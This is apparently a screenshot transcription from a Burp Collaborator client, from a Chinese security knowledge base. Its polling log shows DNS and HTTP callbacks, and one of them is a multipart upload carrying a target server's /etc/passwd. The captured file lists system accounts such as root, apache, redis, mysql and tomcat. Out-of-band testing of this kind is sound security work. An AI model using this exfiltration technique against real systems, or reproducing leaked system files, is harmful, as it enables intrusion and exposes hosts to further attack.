 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
协作者有效负载生成
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔 60 秒 现在轮询
# 时间 类型 有效载荷 评论
1 2020-9月-27 16:41:06 UTC DNS y324g9g9eihcfr5ysm73ubozxq3gr5
2 2020-9月-27 16:41:06 UTC DNS y324g9g9eihcfr5ysm73ubozxq3gr5
3 2020-9月-27 16:41:07 UTC DNS y324g9g9eihcfr5ysm73ubozxq3gr5
4 2020-9月-27 16:41:07 UTC DNS y324g9g9eihcfr5ysm73ubozxq3gr5
5 2020-9月-27 16:41:09 UTC HTTP y324g9g9eihcfr5ysm73ubozxq3gr5
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
格式化 原始 \n 选项
6 Expect: 100-continue
7 Content-Type: multipart/form-data; boundary=----------------------------e89fd1536a48
8
9 ------------------------------e89fd1536a48
10 Content-Disposition: form-data; name="file"; filename="passwd"
11 Content-Type: application/octet-stream
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
27 dbus:x:81:81:System message bus:/:/sbin/nologin
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
30 polkitd:x:999:997:User for polkitd:/:/sbin/nologin
31 sshd:x:74:74::/var/empty/sshd:/bin/false
32 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
33 redis:x:998:996:Redis Database Server:/var/lib/redis:/sbin/nologin
34 mysql:x:100:101:MySQL Server:/var/lib/mysql:/bin/false
35 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
36 ntp:x:38:38::/etc/ntp:/sbin/nologin
37 tomcat:x:101:102:Apache Tomcat:/mi:/sbin/nologin
Search... 0高亮
关闭
零组资料文库